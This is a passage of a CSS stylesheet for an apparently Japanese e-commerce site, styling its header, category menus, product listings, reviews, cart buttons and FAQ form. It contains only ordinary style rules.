  display: inline-block;
  vertical-align: top;
  height: 30px;
  background: #999;
  color: #fff;
  cursor: pointer;
  transition: 1s;
  padding: 0;
  width: 0;
  border: 0;
}
.top .cart {
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
}
.top .cart img {
  margin-top: 3px;
}
header {
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  padding: 5px 0;
  background: #fff;
  position: fixed;
  z-index: 99;
  font-size: 0;
  top: 41px;
  left: 0;
}
header .logo {
  width: 170px;
  display: inline-block;
  vertical-align: top;
}
header .logo img {
  display: block;
  width: 100%;
}
header .nav {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 170px);
}
header .nav .list {
  padding: 5px 0;
  border-bottom: 1px dashed #ddd;
}
header .nav .list a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 25px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  border: 1px solid #fff;
}
header .nav .list a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
header .nav nav {
  padding: 5px 0;
}
header .nav nav a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 28px;
  font-size: 16px;
  color: #555;
  line-height: 25px;
  transition: 0.5s;
  background: #fff;
  margin-top: 5px;
  border: 1px solid #fff;
}
header .nav nav a:hover {
  background: #DDD;
  border: 1px solid #AAA;
}
.category {
  border: 1px solid #555;
  padding: 20px;
  position: fixed;
  z-index: 88;
  background-color: white;
  opacity: 0.98;
  transition: 0.5s;
  font-size: 0;
}
.category a {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 14px);
  padding: 5px;
  font-size: 10px;
  cursor: pointer;
  transition: 0.5s;
  border: 1px solid #fff;
  color: #999;
}
.category a.full {
  width: calc(100% - 14px);
}
.cc_category_26 {
  width: 1100px;
  top: -480px;
  left: calc(50% - 500px);
}
.cc_category_22 {
  width: 150px;
  top: -480px;
  left: calc(50% - 320px);
}
.cc_category_16 {
  width: 150px;
  top: -480px;
  left: calc(50% - 324px);
}
.cc_category_1 {
  width: 150px;
  top: -480px;
  left: calc(50% - 215px);
}
.cc_category_6 {
  width: 150px;
  top: -480px;
  left: calc(50% - 93px);
}
.cc_category_19 {
  width: 150px;
  top: -480px;
  left: calc(50% + 18px);
}
.cc_category_12 {
  width: 150px;
  top: -480px;
  left: calc(50% + 125px);
}
.cc_category_4 {
  width: 150px;
  top: -480px;
  left: calc(50% + 215px);
}
.cc_category_24 {
  width: 150px;
  top: -480px;
  left: calc(50% + 310px);
}
.head_ban {
  margin-top: 152px;
}
.head_ban img {
  display: block;
  width: 100%;
}
.head_text {
  border: 1px dashed #ccc;
  color: #454545;
  font-size: 12px;
  line-height: 34px;
  padding: 0 10px;
  box-sizing: border-box;
}
footer {
  padding: 10px 0;
  background: #F1F1F1;
  text-align: center;
}
footer ul {
  overflow: hidden;
}
footer li {
  width: 25%;
  float: left;
  line-height: 62px;
  list-style: none;
}
footer li a {
  font-size: 14px;
  color: #000;
}
footer #copyright {
  line-height: 60px;
  font-size: 14px;
}
.crumbs {
  padding: 12px 0;
  line-height: 16px;
  font-size: 12px;
  color: #999;
  font-weight: bold;
}
.pagebar {
  text-align: right;
}
.pagebar a{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  margin-left: 5px;
  border-radius: 5px;
  transition: 1s;
  border: 1px solid #AAA;
  font-size: 10px;
  background: #fff;
  padding: 0 15px;
}
.pagebar span{
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  border-radius: 5px;
  border: 1px solid #AAA;
  font-size: 14px;
  padding: 0 15px;
}
.pagebar span.on,
.pagebar a.on,
.pagebar a:hover {
  background-color: red;
  color: white;
  border: 1px solid orangered;
}
.video {
  margin-bottom: 60px;
}
.video iframe {
  margin-top: 20px;
}
.star {
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
}
.star i {
  display: inline-block;
  vertical-align: top;
  width: 16px;
  height: 16px;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-image: url('../img/star.png');
}
.star .star-o {
  background-image: url('../img/star-o.png');
}
.sold_out {
  position: relative;
  z-index: 1;
}
.sold_out:before {
  content: '';
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.sold_out:after {
  content: "売り切れました";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  color: #000;
  font-size: 30px;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
  z-index: 3;
}
.index_block_area {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.index_block_area .title {
  font-size: 32px;
  line-height: 32px;
  margin-bottom: 16px;
  font-family: SpectralSemiBold;
}
.index_block_area .txt {
  font-size: 12px;
  margin-bottom: 16px;
  line-height: 17px;
}
.index_block_area .link {
  font-size: 0;
}
.index_block_area .link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 24px;
  text-decoration: underline;
  font-size: 12px;
  color: #000;
  line-height: 14px;
}
.index_block_area .link a:hover {
  color: #677789;
}
.index_block_area .link a:after {
  content: '|';
  color: #ccc;
  display: inline-block;
  position: absolute;
  top: 0;
  left: -14px;
}
.index_block_area .link a:first-child {
  margin-left: 0;
}
.index_block_area .link a:first-child:after {
  display: none;
}
.index_title {
  position: relative;
  text-align: center;
  margin-bottom: 10px;
}
.index_title h2 {
  position: relative;
  display: inline-block;
  padding: 0 15px;
  font-size: 28px;
  line-height: 28px;
  margin: 0;
  background: #F5F5F5;
  z-index: 2;
}
.index_title:after {
  z-index: 1;
  content: '';
  display: block;
  border-top: 1px solid #ccc;
  position: absolute;
  top: 14px;
  left: 100px;
  width: 1000px;
}
.index_shop_block {
  margin-bottom: 40px;
}
.index_shop_block .txt {
  text-align: center;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 20px;
}
.index_shop_block .list {
  font-size: 0;
  margin-bottom: 20px;
}
.index_shop_block .list .item {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  width: 275px;
  height: 445px;
  margin: 0 30px 30px 0;
  background: #fff;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_shop_block .list .item:nth-child(4n) {
  margin-right: 0;
}
.index_shop_block .list .item:hover {
  border: 1px solid orangered;
}
.index_shop_block .list .item .img {
  height: 350px;
  padding: 0 27px;
  overflow: hidden;
}
.index_shop_block .list .item .img a {
  display: block;
}
.index_shop_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_shop_block .list .item .name {
  font-size: 13px;
  display: block;
  line-height: 25px;
  height: 50px;
  overflow: hidden;
  color: #000;
  padding: 0 10px;
}
.index_shop_block .list .item .price {
  line-height: 40px;
  font-size: 20px;
  color: red;
  font-weight: bold;
  padding: 0 10px;
}
.index_comment_block {
  margin-bottom: 40px;
}
.index_comment_block .list {
  font-size: 0;
}
.index_comment_block .list .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 30px 30px 0;
  width: 379px;
  background: #fff;
  padding: 10px;
  box-sizing: border-box;
  border: 1px solid #DDD;
  transition: 1s;
}
.index_comment_block .list .item:hover {
  border: 1px solid orangered;
}
.index_comment_block .list .item:nth-child(3n) {
  margin-right: 0;
}
.index_comment_block .list .item .img {
  display: inline-block;
  vertical-align: top;
  width: 100px;
}
.index_comment_block .list .item .img img {
  display: block;
  width: 100%;
}
.index_comment_block .list .item .text {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #000;
  width: 245px;
  margin-left: 10px;
  margin-top: 10px;
}
.index_comment_block .list .item .text p {
  font-size: 13px;
  margin-bottom: 4px;
}

.index_inquiry_block .list {
  margin: 40px 140px 80px;
}
.index_inquiry_block .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.index_inquiry_block .list .item:last-child {
  border-bottom: 0;
}
.index_inquiry_block .list .item .name {
  font-size: 20px;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.index_inquiry_block .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}

.index_link_block {
  margin-bottom: 40px;
}
.index_link_block .list {
  margin-top: 30px;
  text-align: center;
}
.index_link_block .list a {
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #ddd;
  line-height: 1;
  padding-right: 10px;
  margin-right: 10px;
  color: #000;
  font-size: 12px;
  text-decoration: underline;
}
.index_link_block .list a:last-child{
  border-right: 0;
  padding-right: 0;
}
.index_news_block {
  margin-bottom: 40px;
}
.index_news_block .list {
  border: 1px solid #000;
  font-size: 0;
  padding: 40px 20px;
}
.index_news_block .index_title {
  margin-bottom: 30px;
}
.index_news_block .item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  margin-bottom: 12px;
  font-size: 13px;
}
.index_news_block .item time {
  display: inline-block;
  width: 7em;
  margin-right: 12px;
  color: #666;
}
.index_news_block .item a {
  color: #182a50;
}
.index_news_block .item a:hover {
  text-decoration: underline;
}
.type_title {
  font-size: 24px;
  margin: 20px 0;
  color: #000;
}
.type_txt {
  font-size: 14px;
  line-height: 1.8;
  color: #000;
  margin-bottom: 20px;
}
.type_product_total {
  border-top: 1px dashed #999;
  padding: 5px 0;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
.product_msg {
  background: #fff;
  font-size: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.product_msg .img {
  display: inline-block;
  vertical-align: top;
  width: 500px;
  text-align: center;
}
.product_msg .img img {
  width: 264px;
  margin-top: 10px;
}
.product_msg .msg {
  display: inline-block;
  vertical-align: top;
  width: 680px;
  padding: 10px;
  overflow: hidden;
}
.product_msg .msg .title {
  border-bottom: 1px dashed #DDD;
  font-size: 15px;
  padding: 5px;
}
.product_msg .msg .span_goods_label {
  width: calc(20% - 20px);
  float: left;
  text-align: right;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDD;
}
.product_msg .msg .span_goods_content {
  width: calc(80% - 20px);
  float: left;
  text-align: left;
  padding: 10px;
  font-size: 15px;
  border-bottom: 1px dashed #DDDDDD;
}
.product_msg .msg .span_goods_title_qty {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 10px;
  padding: 10px;
  color: #999;
}
.product_msg .msg .pinput_num {
  padding: 5px;
  width: 100%;
  text-align: center;
  border: 1px solid #DDDDDD;
  outline: none;
  background-color: #F5F5F5;
}
.product_msg .msg .img_p_r {
  width: 28px;
  border-radius: 2px;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
}
.product_msg .msg .span_goods_title_label {
  width: calc(100% - 20px);
  float: left;
  border-bottom: 1px dashed #ddd;
  font-size: 15px;
  font-weight: bold;
  padding: 10px;
  color: #999;
  text-align: center;
}
.product_msg .msg .goods_btn_buy {
  font-size: 16px;
  font-weight: bold;
  width: 30%;
  height: 40px;
  background-color: orangered;
  color: white;
  border: 1px solid red;
  border-radius: 3px;
  cursor: pointer;
  transform: 0.5s;
}
.product_msg .msg .goods_btn_other {
  width: 30%;
  height: 40px;
  cursor: pointer;
  font-size: 16px;
}
.goods_add_to_cart{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #23abdd;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin-right: 20px;
}
.goods_add_to_cart i{
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 100%;
  background-image: url('./images/cart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}

.goods_add_to_wish{
  display: inline-block;
  vertical-align: top;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  text-align-last: center;
  width: 300px;
  border-radius: 8px;
  background: #ff7683;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.goods_add_to_wish i{
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 100%;
  background-image: url('./images/heart.png');
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 4px;
}
.product_details {
  background: #fff;
}
.product_details .title {
  font-size: 13px;
  color: #999;
  line-height: 64px;
  padding-left: 40px;
  border-bottom: 1px dashed #ddd;
}
.product_details .con {
  width: 680px;
  display: block;
  margin: 20px auto;
}
.product_comment {
  background: #fff;
}
.product_comment .title {
  font-size: 16px;
  color: #666;
  line-height: 40px;
  padding: 0 20px;
}
.product_comment .total {
  padding: 0 20px 10px;
  overflow: hidden;
}
.product_comment .total .fl {
  width: 110px;
  text-align: center;
}
.product_comment .total .score {
  height: 90px;
  font-size: 14px;
}
.product_comment .total .score b {
  font-size: 60px;
}
.product_comment .total .num {
  font-size: 16px;
}
.product_comment .total .item {
  width: 1020px;
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 16px;
}
.product_comment .total .item .progress {
  display: inline-block;
  vertical-align: middle;
  width: 900px;
  height: 12px;
  margin: 0 15px;
  background: #e2e3e7;
  font-size: 0;
}
.product_comment .total .item .progress .full {
  display: inline-block;
  vertical-align: top;
  height: 12px;
  background: #ff6251;
}
.product_comment .sub_title {
  font-size: 16px;
  color: #666;
  line-height: 44px;
  padding: 0 20px;
  border-top: 1px solid #eff0f5;
  border-bottom: 1px solid #eff0f5;
}
.product_comment .comment {
  padding: 0 20px 20px;
  margin-bottom: 40px;
}
.product_comment .comment .item {
  position: relative;
  border: 5px solid #E9E9EB;
  margin: 20px auto 0;
  padding: 5px;
}
.product_comment .comment .item .name {
  border-bottom: 1px dashed #E9E9EB;
  height: 26px;
  line-height: 26px;
  color: #314E8C;
}
.product_comment .comment .item .txt {
  padding: 5px 0;
  line-height: 26px;
}
.product_comment .comment .item time {
  display: block;
  margin: 10px 0;
}
.product_comment .comment .item .star {
  right: 10px;
  top: 8px;
}

.fqs_page {
  margin-bottom: 40px;
}
.fqs_page .title {
  text-align: center;
  padding: 40px 0;
}
.fqs_page .txtlist{
  width: 1000px;
  margin: 0 auto;
}
.fqs_page .txt-title{
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  color: #454545;
  padding-top: 20px;
}
.fqs_page .txt-item{
  font-size: 16px;
  margin-bottom: 8px;
  color: #666;
  line-height: 26px;
}
.fqs_page .txt-item span{
  display: inline-block;
  vertical-align: top;
  width: 26px;
  background: #bfbfbf;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  font-size: 14px;
  height: 26px;
  line-height: 25px;
  margin-right: 10px;
}

.fqs_page form {
  display: block;
  width: 665px;
  margin: 0 auto;
}
.fqs_page .formGroup {
  overflow: hidden;
  margin-bottom: 20px;
}
.fqs_page .formGroup label {
  float: left;
  width: 150px;
  line-height: 34px;
}
.fqs_page .formGroup input {
  float: left;
  width: 490px;
  line-height: 34px;
  padding: 0 10px;
  border: 1px solid #ddd;
}
.fqs_page .formGroup textarea {
  float: left;
  width: 490px;
  line-height: 1.2;
  height: 100px;
  padding: 10px;
  border: 1px solid #ddd;
  resize: none;
}
.fqs_page .formGroup button {
  float: left;
  width: 120px;
  text-align: center;
  border: 1px solid #888;
  line-height: 34px;
}
.fqs_page .formGroup span {
  line-height: 34px;
  padding-left: 8px;
  color: #f00;
}
.fqs_page .list {
  margin: 40px 100px;
}
.fqs_page .list .img{
  height: 100px;
  display: block;
  width: 100px;
  margin-bottom: 10px;
}
.fqs_page .list .img img{
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.fqs_page .list .item {
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.fqs_page .list .item .name {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 10px;
}
.fqs_page .list .item .txt {
  font-size: 16px;
  line-height: 1.4;
  color: #454545;
  margin-bottom: 10px;
}
.fqs_page .list .item .msg {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  margin-bottom: 10px;
}